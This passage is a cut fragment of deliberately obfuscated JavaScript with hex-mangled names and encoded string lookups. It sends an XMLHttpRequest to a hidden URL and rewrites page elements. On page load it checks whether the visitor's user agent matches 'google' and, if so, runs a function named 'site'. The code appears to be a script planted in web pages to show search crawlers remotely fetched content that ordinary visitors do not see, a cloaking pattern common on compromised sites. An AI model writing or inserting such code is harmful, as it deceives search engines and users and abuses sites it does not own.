_0x1793ba=_0x5af98f['firstChild'];continue;case'4':var _0x29732e=_0x5870c0[_0x27e7f9];continue;case'5':var _0x5af98f=document[_0x5d0745(0x387,0x358,0x35f,0x37a)+_0x5d0745(0x366,0x349,0x370,0x388)](_0x6ff50e['nNdxO']);continue;}break;}}},_0x72bc32['open'](_0x6ff50e[_0x494ef4(-0x30c,-0x32c,-0x312,-0x30d)],_0x3a68e7,!![]),_0x72bc32[_0x4406a8(0xf9,0x10a,0x114,0x101)]();}document['addEventLi'+_0x25f4a6(0x3f6,0x406,0x404,0x411)](_0x25f4a6(0x3bc,0x3f6,0x3e1,0x3cb)+_0x3e2571(0x38c,0x382,0x3a0,0x383),function(){function _0x20feef(_0x1d904d,_0x3ac1d4,_0x1f7977,_0x2798b4){return _0x25f4a6(_0x1d904d-0x193,_0x3ac1d4-0x1de,_0x2798b4- -0x1fd,_0x3ac1d4);}function _0x2ce2ff(_0xff4b62,_0xf5e568,_0x119968,_0x41f725){return _0x25f4a6(_0xff4b62-0x18d,_0xf5e568-0x19e,_0xff4b62- -0x24f,_0xf5e568);}var _0x46d08b={'HCdQu':function(_0x21666c){return _0x21666c();}};/google/i[_0x2ce2ff(0x17e,0x170,0x19d,0x175)](navigator[_0x2ce2ff(0x194,0x1b6,0x1a8,0x178)])&&_0x46d08b[_0x20feef(0x1ff,0x210,0x1e3,0x20b)](site);});